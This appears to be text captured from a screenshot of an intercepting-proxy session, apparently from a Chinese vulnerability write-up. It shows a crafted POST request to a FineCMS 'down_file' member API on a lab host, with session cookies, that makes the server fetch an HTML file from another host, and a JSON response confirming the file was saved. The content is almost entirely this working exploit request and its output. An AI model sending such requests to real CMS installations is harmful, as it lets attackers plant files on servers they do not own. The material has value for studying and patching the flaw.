 Request
Raw Params Headers Hex
POST /index.php?s=member&c=api&m=down_file&iajax=1 HTTP/1.1
Host: 10.10.10.129
Content-Length: 93
Accept: */*
Origin: http://10.10.10.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/73.0.3683.103 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://10.10.10.129/index.php?s=member&c=account&m=avatar
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: finecms-admin-login=admin;
f814212a5b521d45bd53097f6a4a5fdb_ci_session=6mtiot6ft5svs0djpu0o88jug18kfnas;
member_online_time=1554482555; member_uid=3; member_cookie=760f0b8866e8e9b4e0b7;
login_score_3=1
Connection: close
file=http://10.10.10.1/haha.html&url=code=22d7Qrdws88/R/uETpWlvY/PFNTYzvs/QNj5PBa66veNDlECqpM
Response
Raw Headers Hex Render JSON Beautifier
{
"status": 1,
"id": 14,
"name": "bc5b553641.html"
}
零组资料文库
先知社区